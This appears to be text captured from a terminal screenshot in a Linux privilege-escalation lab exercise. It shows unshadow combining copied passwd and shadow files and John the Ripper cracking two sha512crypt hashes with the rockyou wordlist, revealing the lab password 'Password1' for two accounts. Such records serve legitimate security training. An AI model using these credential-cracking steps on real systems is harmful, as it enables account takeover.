 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
➜ Linux-privilege-escalation unshadow suid-passwd.txt suid-shadow.txt > passwords.txt
➜ Linux-privilege-escalation john passwords.txt --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Password1 (karen)
Password1 (user2)
2g 0:00:00:00 DONE (2024-03-21 14:43) 2.040g/s 3657p/s 7314c/s 7314C/s adriano..fresa
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
➜ Linux-privilege-escalation